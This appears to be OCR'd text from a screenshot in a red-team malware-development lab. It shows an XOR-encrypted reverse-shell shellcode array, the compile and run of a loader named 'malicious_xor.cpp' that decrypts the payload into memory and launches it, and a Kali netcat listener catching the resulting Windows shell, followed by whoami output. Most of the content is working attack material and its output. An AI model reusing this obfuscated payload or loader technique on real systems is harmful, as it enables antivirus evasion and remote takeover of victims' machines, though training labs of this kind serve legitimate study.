 no encoding declared; see http://python.org/dev/peps/pep-0263/ for details
C:\RTO\RTO-maldev\RTO\f0ns1\Encryption_XOR>C:\Python27\python.exe C:\RTO\RTO-maldev\RTO\f0ns1\reverse.bin
File "C:\RTO\RTO-maldev\RTO\f0ns1\reverse.bin", line 1
SyntaxError: Non-ASCII character '\xfc' in file C:\RTO\RTO-maldev\RTO\f0ns1\reverse.bin on line 1, but no encoding de
clared; see http://python.org/dev/peps/pep-0263/ for details
C:\RTO\RTO-maldev\RTO\f0ns1\Encryption_XOR>C:\Python27\python.exe xorencrypt.py C:\RTO\RTO-maldev\RTO\f0ns1\reverse.b
in
{ 0x91, 0x31, 0xf0, 0x81, 0x93, 0x9a, 0xa5, 0x74, 0x6b, 0x65, 0x24, 0x34, 0x2c, 0x29, 0x21, 0x34, 0x35, 0x3a, 0x54, 0
xa6, 0xe, 0x2d, 0xee, 0x37, 0xd, 0x31, 0xf8, 0x37, 0x7b, 0x3a, 0xee, 0x26, 0x4b, 0x2d, 0xee, 0x17, 0x3d, 0x31, 0x7c,
0xd2, 0x29, 0x38, 0x28, 0x45, 0xa2, 0x2d, 0x54, 0xa5, 0xc1, 0x45, 0x12, 0x19, 0x61, 0x5e, 0x45, 0x35, 0xaa, 0xac, 0x6
8, 0x24, 0x6c, 0xb8, 0x91, 0x88, 0x31, 0x33, 0x34, 0x3c, 0xe0, 0x37, 0x45, 0xee, 0x2f, 0x45, 0x3b, 0x64, 0xb3, 0xf9,
0xe5, 0xfc, 0x6b, 0x65, 0x65, 0x2d, 0xe8, 0xb9, 0x7, 0x2, 0x2b, 0x73, 0xb5, 0x24, 0xe0, 0x2d, 0x7d, 0x21, 0xe6, 0x39,
0x53, 0x2c, 0x62, 0xa2, 0x86, 0x22, 0x23, 0x9a, 0xac, 0x24, 0xe6, 0x4d, 0xfb, 0x2d, 0x62, 0xa4, 0x28, 0x45, 0xa2, 0x
2d, 0x54, 0xa5, 0xc1, 0x38, 0xb2, 0xac, 0x6e, 0x33, 0x64, 0xb5, 0x53, 0x85, 0x10, 0x94, 0x21, 0x7a, 0x3f, 0x41, 0x6b,
0x37, 0x5c, 0xa5, 0x1e, 0xbd, 0x3d, 0x21, 0xe6, 0x39, 0x57, 0x2c, 0x62, 0xa2, 0x3, 0x35, 0xe0, 0x69, 0x2d, 0x21, 0xe
6, 0x39, 0x6f, 0x2c, 0x62, 0xa2, 0x24, 0xff, 0x6f, 0xed, 0x2d, 0x64, 0xbd, 0x38, 0x2b, 0x24, 0x3b, 0x2c, 0x3c, 0x2e,
0x2a, 0x3d, 0x24, 0x3c, 0x2c, 0x23, 0x3b, 0xe6, 0x8f, 0x52, 0x24, 0x26, 0x94, 0x85, 0x3d, 0x24, 0x34, 0x23, 0x3b, 0xe
e, 0x71, 0x9b, 0x32, 0x8b, 0x94, 0x9a, 0x38, 0x2c, 0xd3, 0xe, 0x0, 0x57, 0x3c, 0x41, 0x57, 0x74, 0x6b, 0x24, 0x33, 0x
2c, 0xe4, 0x9f, 0x3b, 0xe4, 0x8f, 0xd2, 0x64, 0x74, 0x6b, 0x2c, 0xec, 0x80, 0x24, 0xc5, 0x71, 0x65, 0x40, 0x6f, 0xa5,
0xdc, 0x6a, 0xe3, 0x24, 0x31, 0x24, 0xf0, 0x97, 0x29, 0xea, 0x83, 0x24, 0xce, 0x27, 0x12, 0x43, 0x62, 0x92, 0xac, 0x
3f, 0xec, 0x89, 0x1a, 0x64, 0x75, 0x6b, 0x65, 0x3c, 0x24, 0xd7, 0x50, 0xf3, 0xe, 0x63, 0x8d, 0xb0, 0x24, 0x3b, 0x28,
0x54, 0xac, 0x20, 0x48, 0xb3, 0x2d, 0x9c, 0xb2, 0x2d, 0xfd, 0xa9, 0x2d, 0x9a, 0xa5, 0x25, 0xf0, 0xb2, 0x24, 0xd9, 0x9
8, 0x6a, 0xab, 0x8b, 0x9a, 0xb0, 0x2d, 0xe4, 0xbe, 0x19, 0x75, 0x22, 0x2a, 0x29, 0xfd, 0x89, 0x2d, 0xec, 0x9c, 0x2c,
0xc3, 0xea, 0xc0, 0x17, 0x13, 0x9a, 0xa1, 0x23, 0xe4, 0xa1, 0x25, 0x6f, 0x79, 0x73, 0x2c, 0xdb, 0x11, 0x8, 0x10, 0x6b
, 0x65, 0x65, 0x65, 0x6d, 0x38, 0x23, 0x24, 0x33, 0x3a, 0xec, 0x96, 0x3c, 0x32, 0x32, 0x28, 0x5c, 0xb9, 0x19, 0x68, 0
x3a, 0x33, 0x35, 0x96, 0x97, 0x3, 0xa2, 0x21, 0x49, 0x2d, 0x72, 0x64, 0x2b, 0xff, 0x21, 0x50, 0x73, 0xa3, 0x65, 0xd,
0x25, 0xf0, 0x95, 0x33, 0x33, 0x33, 0x35, 0x35, 0x3b, 0x24, 0x35, 0x2c, 0x92, 0xb9, 0x32, 0x35, 0x2a, 0x8d, 0xad, 0x3
9, 0xe2, 0xa4, 0x29, 0xec, 0xac, 0x38, 0xc9, 0x1c, 0xaf, 0x4d, 0xe3, 0x8b, 0xbe, 0x2d, 0x54, 0xb7, 0x25, 0x86, 0xb9,
0xee, 0x6d, 0x33, 0xdf, 0x7c, 0xec, 0x78, 0x5, 0x9a, 0xb8, 0xc2, 0x83, 0xd0, 0xc1, 0x24, 0x24, 0xce, 0xcd, 0xf0, 0xd8
, 0xf8, 0x92, 0xac, 0x3b, 0xe6, 0xa7, 0x5a, 0x59, 0x72, 0x17, 0x6f, 0xe5, 0x9e, 0x8d, 0xc, 0x76, 0xde, 0x24, 0x61, 0x
17, 0x1b, 0x1, 0x65, 0x3c, 0x24, 0xe4, 0xa3, 0x8c, 0xb0 };
C:\RTO\RTO-maldev\RTO\f0ns1\Encryption_XOR>compile.bat
malicious_xor.cpp
malicious_xor.cpp(27): error C2065: 'reverse_payload': undeclared identifier
malicious_xor.cpp(32): error C2065: 'reverse_payload': undeclared identifier
malicious_xor.cpp(39): error C2065: 'reverse_payload': undeclared identifier
malicious_xor.cpp(40): error C2065: 'reverse_payload': undeclared identifier
malicious_xor.cpp(42): error C2065: 'reverse_payload': undeclared identifier
C:\RTO\RTO-maldev\RTO\f0ns1\Encryption_XOR>compile.bat
malicious_xor.cpp
C:\RTO\RTO-maldev\RTO\f0ns1\Encryption_XOR>malicious_xor.exe
reverse_payload addr : 0x0000003D21D9F950
exec_mem addr : 0x00000199C6FA0000
Decrypt malious payload!
Decrypt malious payload!
Copy payload on memory !
Launch thread !
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 8989
listening on [any] 8989 ...
connect to [192.168.1.134] from (UNKNOWN) [192.168.1.136] 50258
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\RTO\RTO-maldev\RTO\f0ns1\Encryption_XOR>whoami
whoami
rto-win10\rto
C:\RTO\RTO-maldev\RTO\f0ns1\Encryption_XOR>whoami /all
whoami /all
USER INFORMATION
User Name SID
rto-win10\rto S-1-5-21-346523891-1562384032-776247138-1004
GROUP INFORMATION
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled
by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Group used for deny only
BUILTIN\Administrators Alias S-1-5-32-544 Group used for deny only
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled
by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled
by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled
by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled
by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled
by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled
by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled
by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled
by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192